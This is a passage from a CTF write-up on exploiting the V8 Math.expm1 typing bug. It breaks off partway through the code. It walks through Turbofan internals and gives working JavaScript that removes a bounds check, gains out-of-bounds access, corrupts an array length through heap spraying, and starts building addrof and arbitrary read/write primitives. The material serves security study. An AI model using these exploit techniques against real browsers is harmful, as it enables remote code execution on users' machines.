Exploiting the Math.expm1 typing bug in V8
I love browser exploitation. Must be something about breaking what I consider to be one of the most complex pieces of software we run every day. At 35C3 CTF this year (I played with KJC + mhackeroni, we got first place!) there was a Chrome challenge about exploiting a bug in V8, Chrome’s JavaScript engine. The bug caused incorrect typing during static analysis, producing incorrect optimizations in just-in-time compiled code. It was really hard to trigger: I didn’t finish in time for the CTF, but I feel like many people would be interested in a full writeup. Shouts out to @_tsuro for finding the bug in the first place and for the amazing challenge, and to ESPR for the incredible CTF!
Krautflare workers are the newest breakthrough in serverless computing. And since we’re taking security very seriously, we’re even isolating customer workloads from each other!
For our demo, we added an ancient v8 vulnerability to show that it’s un-exploitable! See https://bugs.chromium.org/p/project-zero/issues/detail?id=1710 for details. Fortunately, that was the last vulnerability in v8 and our product will be secure from now on.
Files at https://35c3ctf.ccc.ac/uploads/krautflare-33ce1021f2353607a9d4cc0af02b0b28.tar. Challenge at:
nc 35.246.172.142 1Note: This challenge is hard! It’s made for all the people who asked for a hard Chrome pwnable in this survey at https://twitter.com/_tsuro/status/1057676059586560000. Though the bug linked above gives you a rough walkthrough how to exploit it, you’ll just have to figure out the details. I hope you paid attention in your compiler lectures :). Good luck, you have been warned!
I mirrored the challenge files here. The challenge patches a more recent V8 to re-introduce the bug. While I will be using the challenge files, I won’t focus specifically on solving it: I’ll show exploitation of the bug to RCE. You can plug in a open+sendfile shellcode to get the flag.
All the links to source code will refer to the V8 commit the challenge is built on (see build_v8.sh), with the exception of references to the buggy typer, which will follow the bug report.
This is going to be a long post, so here’s a table of contents for your convenience:
- The bug
- Reproducing the bug
- Triggering an OOB access
- JavaScript exploitation primitives
- Building the primitives
- Code execution
- Conclusion
The bug
Let’s go through the bug report, which gives a rough walkthrough, and try to parse it.
The typer sets the type of Math.expm1 to be Union(PlainNumber, NaN). This is missing the -0 case: Math.expm1(-0) returns -0.
Modern JS engines such as V8 perform just-in-time (JIT) compilation of JS code, that is, they translate JavaScript to native machine code for faster execution. After the Ignition interpreter executes a function a bunch of times, that code is marked as a hot path and compiled by the Turbofan JIT compiler. Clearly, we want to optimize the code as much as possible. Therefore, V8’s optimization pipeline makes extensive use of static analysis. One of the most important properties we’re interested in is types: since JavaScript is an extremely dynamic language, knowing what types we can expect to see at runtime is essential for optimization.
One component of the analysis pipeline is the typer. Its role is to process nodes in the code’s intermediate representation, and calculate the possible output types based on the possible types of the inputs. For example, a common type is the range: if a node outputs Range(1, 3), it means it can have the values 1, 2, or 3.
In this case, the typer is saying that the type of the Math.expm1 function is always Union(PlainNumber, NaN) (see buggy typer.cc and operation-typer.cc). This means that the output will either be a PlainNumber or a floating-point NaN. The PlainNumber type represents any floating-point number with the exception of -0. Yeah, floats have a negative zero. However, at runtime, Math.expm(-0) is exactly -0. Therefore, the typer is making a wrong assumption about the type. This type will propagate to other operations: maybe we can get a security-relevant incorrect optimization out of it.
The interesting cases I found that can make a distinction between 0 and -0 are division, atan2 and Object.is. The typing code doesn’t handle minus zero in the first two cases, which leaves Object.is.
The next natural question is: where can -0 make a difference? Basically, the only interesting case is Object.is(Math.expm1(-0), -0). If we check whether the result of Math.expm1 is -0, the typer thinks the answer will always be false, but it can be true or false at runtime.
Afaict, the typer runs 3 times:
- in the typer phase
- in the TypeNarrowingReducer (load elimination phase)
- in the simplified lowering phase
After the first two typing runs, the ConstantFoldingReducer will run, so if we get the typer to mark the Object.is result to always be false at this point it will simply be replaced with a false constant. That leaves the third typing round.
Okay, bunch of V8 internals here: we’ll see them later. The main point is that there are multiple runs of the typer in the pipeline, interleaved with various optimization passes. If the typer discovers too soon that we’re comparing Math.expm1 to -0, it’ll just fold the comparison into a false constant (this does not happen exactly in ConstantFoldingReducer, we’ll see it better later on). This is useless to us: the code will be incorrect from a functional point of view, but has no security implications. On the other hand, we don’t want the typer to discover the -0 comparison too late, otherwise we won’t get the incorrect optimization we’re looking for. This is the crucial point of the whole exploit, in my opinion.
The Object.is call can be represented in two forms at that point. As a ObjectIsMinusZero node if an earlier pass knew that we compare against -0 or as a SameValue node. The ObjectIsMinusZero case doesn’t seem to be interesting since type information are not propagated in the UpdateFeedbackType function. The feedback type for SameValue is propagated though and will be used for (now buggy) range computations.
The Object.is call starts as a SameValue node in intermediate representation. In a pass known as TypedOptimization, the SameValue node can be reduced to more specialized nodes (see ReduceSameValue in typed-optimization.cc). In our case, since we’re comparing something (the Math.expm1 result) with -0, TypedOptimization will replace SameValue with the specialized ObjectIsMinusZero. Looking a bit into the future, the typing pass where we’ll do damage is SimplifiedLowering (simplified-lowering.cc). That’s the third (and last) typing in the pipeline, and it does propagate type information for SameValue nodes, but not for specialized ObjectIsMinusZero nodes. We need type propagation to cause an incorrect optimization, so we want to avoid conversion to ObjectIsMinusZero: like above, we don’t want the optimizer to figure out too soon we’re comparing with -0.
However, there’s one more obstacle you need to overcome. Using the naive approach, there will be a FloatExpm1 node in the graph. This node outputs a float and the SameValue node wants a pointer as input, so the compiler will insert a ChangeFloat64ToTagged node for conversion. Since the type information say that the input can never be -0, it will not include special minus zero handling and our -0 will get truncated to a regular 0.
The Math.expm1 operation will be lowered to a FloatExpm1 node, which takes a float as input and outputs a float, which becomes an input to SameValue. However, there are two possible ways to represent a float: as a “raw” float, or as a tagged value (which can represent either a float or an object). FloatExpm1 outputs a raw float, but SameValue takes a tagged value (since it can accept all kinds of objects). Therefore, the compiler inserts a ChangeFloat64ToTagged node to convert from raw float to tagged value. Since the compiler thinks the input to ChangeFloat64ToTagged can never be -0, it won’t produce code to handle -0. At runtime, the -0 from Math.expm1 will get truncated to 0, ruining our efforts. Sounds like a deal breaker…
However, it’s possible to make this a Call node instead, which will return a tagged value and the conversion does not happen.
FloatExpm1 only accepts floats, but if you try to calculate Math.expm1("0") (passing a string), you get NaN, not some kind of error. So there must be a way for it to accept non-number arguments. The answer is that V8 includes a builtin implementation of Math.expm1, capable of dealing with all input types. If we can force Turbofan to call the builtin instead of using FloatExpm1, we get a Call node. The difference is that Call already returns a tagged value, so there’s no need for ChangeFloat64ToTagged and -0 won’t get truncated to 0.
Afterwards you can use the result for the usual CheckBounds elimination and OOB RW in a javascript array.
This is the incorrect optimization we’re looking for. JavaScript array accesses are guarded by CheckBounds nodes, which ensure that the index falls within the array bounds. If the optimizer can determine statically that the index is always in-bounds, it can eliminate the CheckBounds node. Image tying the index to the result of Object.is: since the typing information is off, we could make the analyzer think the index is always in-bounds, while it can be out-of-bounds at runtime. The optimizer will incorrectly eliminate CheckBounds, giving us OOB access to a JS array, which we can use to construct more powerful exploitation primitives.
Reproducing the bug
This is the PoC from the bug report:
function foo() {
return Object.is(Math.expm1(-0), -0);
}
console.log(foo());
%OptimizeFunctionOnNextCall(foo);
console.log(foo());
This has to be run with d8 --allow-natives-syntax. The first print will output true: the code is interpreted and does the right thing. Then, we optimize foo and the output changes to false: the optimizer used the incorrect typing information and folded Object.is into a constant false.
Problem is, when we try this PoC in the challenge’s d8, it doesn’t work: the second print is still true. We can use Turbolizer (v8/tools/turbolizer) to visualize the Turbofan IR at each optimization stage and figure out what’s happening. By passing --trace-turbo to d8, it will produce trace files which can be imported in Turbolizer. We’ll select the “simplified lowering” stage (that’s the last one we’re interested in), click on the T to show types, then on the four expanding arrows to show all nodes, then on the circular arrow to lay them out.

From this portion of the graph, we see what we’re expecting: A FloatExpm1 node, which goes into NumberIsMinusZero, which is then returned (after conversion to tagged). The type for FloatExpm1 is Number, which includes -0. Isn’t it supposed to be PlainNumber or NaN? What’s happening? The reason is found in the revert-bugfix-880207.patch file, which re-introduces the bug. It only patches typer.cc, not operation-typer.cc: therefore, the bug is only present on a Call to the builtin, not on FloatExpm1. We need to produce a Call anyway, so let’s get to work on that.
FloatExpm1 is an optimized node for number inputs: the compiler speculates that the input will be a number. If it really is a number at runtime, great, it will keep executing optimized code. If it’s not a number, the optimized function will bail out to the interpreter: this process is known as deoptimization. The interpreter will use the builtin, which can accept all types. The next time the function is compiled, Turbofan has feedback information informing it that the input is not always a number, and will produce a Call to the builtin instead of FloatExpm1.
Let’s do exactly that. I will use loops to trigger compilation instead of the natives syntax, since we won’t have it when actually running the exploit.
function foo(x) {
return Object.is(Math.expm1(x), -0);
}
foo(0);
for(let i = 0; i < 100000; i++)
foo("0");
console.log(foo(-0));
This will print false. When running it, you’ll notice that the function is now compiled two times. You can add the --trace-deopt flag to be informed about deoptimizations. At first, foo will be interpreted. After a while, it gets compiled and optimistically optimized assuming x is a number. The first time the compiled function is called (with x as a string), we get a deoptimization:
[...]
;;; deoptimize at <poc2.js:2:27>, not a Number or Oddball
[...]
Feedback updated from deoptimization at <poc2.js:2:27>, not a Number or Oddball
It’s updating type feedback, telling Turbofan to not assume x is a number. The second time the function is compiled, Turbofan will generate a Call to the builtin. You’ll see you now have two Turbolizer traces. The most recent shows a Call node with type PlainNumber or NaN, as we expect.
You might ask what’s the purpose of foo(0) at the beginning. To be honest, I have not yet figured it out completely: one might think it’s needed to provide number feedback, but you can move it even after the console.log and it will still work (Turbofan is optimistic by default in this case). However, if you remove it, it won’t work anymore. I believe it is related to some inlining of foo in the main body, but I’d definitely like to know more about this. Hit me up if you have any idea!
We have reproduced the bug. Next step: get OOB on a JS array.
Triggering an OOB access
As stated before, the idea is to make the array index depend on the result of Object.is, so that the analyzer will assume the index is always in-bounds. For example, let’s consider this foo:
function foo(x) {
let a = [0.1, 0.2, 0.3, 0.4];
let b = Object.is(Math.expm1(x), -0);
return a[b * 1337];
}
We’re attempting a read OOB, just because it’s easy to see when we get it. By using an assignment it can trivially become a write OOB. If b is false, we access index 0: the optimizer can determine this is in-bounds statically, since the length of a is known. If b is true, we access index 1337, which is out-of-bounds. The optimizer thinks b can only be false, so it’ll eliminate the bounds check. I won’t waste time on this example: it’s clear that b will be folded to a constant false (just like in the PoC), so we’ll always access index 0.
We could add indirection by making -0 a parameter:
function foo(x, y) {
let a = [0.1, 0.2, 0.3, 0.4];
let b = Object.is(Math.expm1(x), y);
return a[b * 1337];
}
// Update all uses of foo(...) to foo(..., -0)
This time we get undefined back, and:
;;; deoptimize at <poc3.js:4:13>, out of bounds
It’s not folding anymore, but it’s not removing the bounds check. Let’s check with Turbolizer (simplified lowering).

We are keeping a SameValue node, but it is being typed as Boolean instead of a singleton false. That means the analyzer thinks it can be either true or false. This propagates, giving us a Range(0, 1337) for the index, which clearly won’t allow a bounds check elimination. Going backwards, we find y as a Parameter[2] node, with NotInternal type. This means the analyzer has no idea of the type of y, specifically, it doesn’t know it’s always -0.
At this point, I decided to get methodical. Let’s study the Turbofan pipeline (see pipeline.cc) and find:
- The last stage in which folding of
Object.isto false can happen: we don’t want the analyzer to know we’re comparing to -0 until after this. - The last stage in which typing happens: we want the analyzer to know we’re comparing with -0 before this, so that the information propagates.
The last typing round is in the simplified lowering phase. Here’s the Turbofan optimization pipeline up to that point:

Each phase has a lot of passes in it, on the right I reported some that are relevant to us, and I marked where typing passes happen.
Let’s see how the folding happens. ConstantFoldingReducer will propagate -0 constants (for example, if we use a variable with constant value -0). As we observed before, TypedOptimization will reduce a SameValue node that compares with constant -0 to a ObjectIsMinusZero node. Later in the pipeline, the SimplifiedLowering pass can perform further reductions on ObjectIsMinusZero nodes (see simplified-lowering.cc). Since the Math.expm1 static type does not include -0, SimplifiedLowering will fold the ObjectIsMinusZero node into a false constant. Therefore, we need to keep SameValue until SimplifiedLowering: when typing in UpdateFeedbackType, it will propagate type information from SameValue nodes, but it won’t reduce them further. Keeping SameValue around means that the analyzer cannot know that we’re comparing with -0 until after the last TypedOptimization.
This leaves us with two options. Either we gain the information during escape analysis, or in the simplified lowering before the typer runs. Simplified lowering also chooses machine representations for values, and back-propagates representation feedback before typing. This is where I messed up during the CTF. While I was familiar with V8’s codebase, figuring out all the internals laid out in this post left me quite tired. When looking at the pipeline, my brain just skipped over the escape analysis (probably because it was wrapped in a conditional) and I thought I had to use the simplified lowering. Spoiler alert: you’re not going to get anywhere. Lesson learned: re-run your methodical approach through a rubber duck.
Quick refresher on escape analysis. Consider this code:
function f() {
let o = {a: 5};
return o.a;
}
Clearly, it can be rewritten as:
function f() {
let o_a = 5;
return o_a;
}
While o had to be a concrete heap allocation, o_a can be dematerialized, and transformed in a stack or register variable (more efficient), or constant-folded into the return statement.
Now let’s add a call to a function g in the middle:
function f() {
let o = {a: 5};
g(o);
return o.a;
}
The optimization is no longer valid, because g could save a reference to o in a global variable. Therefore, we can’t transform o in a stack allocation, because the global reference would outlive the stack variable, which is only valid as long as the scope of f is alive. We say that o has escaped the scope of f: the goal of escape analysis is to identify which objects escape, so that the non-escaping ones can be dematerialized.
The implication is that until escape analysis runs, the analyzer sees o.a as an access to a field through an object reference: it doesn’t know anything about its type because it can’t make assumptions on o. This is perfect for us. Code speaks louder than words:
function foo(x) {
let a = [0.1, 0.2, 0.3, 0.4];
let o = {mz: -0};
let b = Object.is(Math.expm1(x), o.mz);
return a[b * 1337];
}
Now the second parameter to Object.is is the field mz in o. Before escape analysis, the analyzer has no idea it is a constant -0, so TypedOptimization will keep a SameValue node. The escape analysis finds that o doesn’t escape, and will dematerialize it and propagate the constant, so we get a SameValue with constant -0 before the simplified lowering. Then, the last typing run will determine SameValue is always false, and propagate this information, resulting in the elimination of the bounds check. Indeed, if you run the code, it’ll return “strange” values because it is reading memory from the heap past the array bounds (try playing around with the index).
Great, we got an OOB access! This is just the beginning, though: we need to build a few primitives on top of this.
JavaScript exploitation primitives
JavaScript exploits follow certain common patterns. On top of the bug, the exploit writer builds more abstract primitives, which grant more freedom in corrupting memory.
Two common primitives are addrof and fakeobj. The addrof primitive takes an object and gives us the memory address of that object. This is needed because modern systems employ ASLR (Address Space Layout Randomization), so the locations of memory regions (code, heap, libraries, stack, …) are randomized and unknown to the attacker. Moreover, the heap of a JS engine is very crowded, so predicting addresses of objects is fragile. The fakeobj primitive takes a memory address and gives back an object reference backed by that memory. It can be used to craft fake JavaScript objects, by getting a reference backed by an attacker-controlled buffer.

When the bug is an OOB, the usual setup is to have an array of doubles A, on which we can perform OOB accesses, and an object with inline properties (or an array of objects) B that is placed after A in memory. We assume the attacker knows the offset between the two (it can be found at runtime), so the OOB on A can be used to access B’s memory. The trick is that accesses through A see memory as doubles (assuming elements are unboxed fast doubles), while B contains pointers to objects. To implement addrof, we assign the object to a property of B: this will store the object’s address in a cell in B’s memory. Then, we use the OOB on A to read that memory cell as a double, and decode it to an integer (their memory representations differ). The fakeobj primitive is symmetric. We encode the object’s address as a double, then use the OOB on A to store it into B’s memory: now B’s property contains a reference to the fake object, which we can return.
The most powerful primitive is the arbitrary read/write, which allows to read or write data at any memory address. It’s usually built through an ArrayBuffer. Internally, the backing buffer is stored out-of-line, and the ArrayBuffer object includes a pointer to it, along with its size. Therefore, an attacker-controlled ArrayBuffer can point to anywhere in memory. This would also be possible with normal arrays, but ArrayBuffer has another advantage: it can be overlaid with typed arrays and DataView views, which allow easy manipulation of raw memory. The ArrayBuffer can be built in two ways: by using some other primitive (e.g., stable OOB) to corrupt an existing ArrayBuffer’s pointer and size, or by crafting a fake ArrayBuffer through a fakeobj primitive.
Let’s get back to our bug. Ideally, to properly encapsulate the OOB, we’d like a function that takes an array, an index, and performs the OOB (read or write). Taking any index is simple enough, you just need to convince the typer that you’re multiplying b by a number (e.g., bitwise AND with Number.MAX_SAFE_INTEGER before multiplication). However, I found that extending to any array was very fragile. I wouldn’t be surprised if there was a way to get it to work, but I found it hard to keep typing info intact and getting the optimizer to eliminate the bounds check, also because we’re pretty late in the optimization pipeline. Instead, I decided to embrace the fleeting nature of this OOB, and use it just once to build a more reliable and repeatable OOB.
The idea is to groom the heap in such a way that we’ll have three objects allocated after the array on which we apply the bug (we’ll call it origin array):
- an array of fast doubles, which we’ll call OOB array;
- an object with inline properties, the victim object;
- an ArrayBuffer, the victim buffer.
We’ll keep global references to all three for later. The order of the two victims doesn’t matter, as long as they’re after the OOB array. With this layout, we can use the origin array OOB to corrupt the length of the OOB array to a large value. Now the OOB array gives us repeatable OOB via normal element access. Then, we can use OOB to the victim object to implement an addrof primitive, and OOB to the victim buffer to implement arbitrary read/write. We won’t need fakeobj.
Building the primitives
This is the heap layout that we’re shooting for:

Each JavaScript array is made of two heap objects: a JSArray, which represents the actual JavaScript array object, and a FixedArray, which is an internal fixed-size array type used as backing store for the array elements (this holds for an array with none or few holes, otherwise, it gets downgraded to a dictionary object). Both have a length field. For the JSArray, it is the actual JavaScript length (which is checked during array accesses). For the FixedArray, it is the length of the backing store, which can be larger than the JavaScript array size (in case of over-allocation). The order of JSArray and FixedArray may vary, but we’ll find them dynamically, so it doesn’t matter.
V8’s heap is managed by a bump allocator and a generational garbage collector (I’m oversimplifying, e.g., see here). Being a bump allocator, the order of objects in memory follows the order of allocation, as long as the GC doesn’t move too much stuff around, so it should be fine to just allocate our objects in order. For increased realiability, I’m going to spray large amounts of objects on the heap, and keep references to these objects to prevent the GC from collecting them. This should help linearizing the heap.
In reality, the spray is also a side effect of how we exploit the bug. We have to allocate the OOB array and the victims after the origin array, but before accessing the origin array to corrupt the OOB array’s length. Therefore, the allocations have to be part of the function that tricks the typer (foo in the earlier examples). This is going to be called a lot of times in a loop to force JIT compilation, so we’ll get a lot of allocations. I tried using a flag to only allocate on the last call (the -0 one), but that messed up the optimization, and I wanted a spray anyway.
Here’s the full plan for our primitives:

We use the typing bug to corrupt the OOB array’s length via the origin OOB. After that, we’re home free: the OOB array now gives us OOB accesses to the other objects whenever we want. This construction exploits the bug only once, which is desirable since it is not easy to code around it. The OOB array will be the only array of length 2, which allows us to find its location dynamically by scanning the memory for the value 2 using the origin OOB. This is more reliable than using fixed offsets, and can tolerate some variation in heap layout. Note that the length 2 is present both in the JSArray and in the FixedArray, but we’re interested in finding and corrupting the JSArray’s length. The elements of the OOB array (0.4 and 0.5) will act as markers to distinguish between the JSArray and the backing FixedArray.
Once the OOB array is corrupted, we build addrof through OOB to the victim object, and arbitrary read/write through OOB to the victim buffer, by changing its backing pointer to the desired address. The objects have markers in them: an inline property with value 0x41414141 in the victim object, and a size of 0x41 in the victim buffer. This way, we can locate them by scanning memory for those markers through reads from the OOB array.
Let’s implement this. We’ll use three global arrays (arrs, objs, and bufs) to store sprayed instances. To handle 64-bit integers, I will use the utilities from this exploit by Samuel Groß.
The function starts as usual, by triggering the typer bug:
let o = {mz: -0};
let b = Object.is(Math.expm1(x), o.mz);
Then we allocate the objects, and save them to the global arrays:
let a = [0.1, 0.2, 0.3, 0.4]; // origin array
arrs.push([0.4, 0.5]); // OOB array
objs.push({marker: 0x41414141, obj: {}}); // victim object
bufs.push(new ArrayBuffer(0x41)); // victim buffer
Now we can search for the OOB array, corrupt the JSArray’s length, and we’re done:
let new_size = (new Int64("7fffffff00000000")).asDouble()
for (let i = 4; i < 20; i++) {
let val = a[b*i];
let is_backing = a[b*(i+1)] === 0.4;
let orig_size = Int64.fromDouble(val).toString();
let good = (orig_size === "0x0000000200000000" && !is_backing);
a[b*i*good] = new_size;
if (good)
break;
}
Let’s look at this in detail. As I said before, I couldn’t get it to take a flag to do the corruption only on the final -0 call, so it’s structured in a way that will be harmless during the optimization loop. However, it will waste cycles, so I lowered the loop iterations to 10k (still enough to optimize) to keep it from getting too slow.
We iterate from the first OOB index (4) to some arbitrary limit (20). The boolean good will be true when we have found the JSArray’s length at the current index. First, we check that the value at the current index is 2. Due to alignment and word size differences, the length appears left-shifted by 32 bits. The value 2 can happen in two places: the JSArray length, and the corresponding FixedArray length. We’re interested in the JSArray. We know that the FixedArray length will be followed by the first element (0.4), so by looking at the next index we can determine whether we have found the JSArray or the FixedArray backing. Finally, two things can happen at a[b*i*good] = new_size:
- if we’re in the optimization loop (
bis false) or we’re not looking at the JSArray’s length (goodis false), it will assign toa[0], which is harmless; - if we’re looking at the JSArray’s length, it will be set to a large value (0x7fffffff).
Once we return from the -0 call, we will (hopefully) have an array with corrupted length in arrs, and we can find it:
let oob_arr = null;
for (let i = 0; i < arrs.length; i++) {
if (arrs[i].length !== 2) {
oob_arr = arrs[i];
break;
}
}
Now it’s time to use the OOB array to find the victim object, and the index in the OOB array at which its obj property is. This is a two-step process. First, we look for the 0x41414141 marker property, and change it to a different value (0x42424242). The next index is the obj property.
let victim_obj = null;
let victim_obj_idx_obj = null;
for (let i = 0; i < 100; i++) {
let val = Int64.fromDouble(oob_arr[i]).toString();
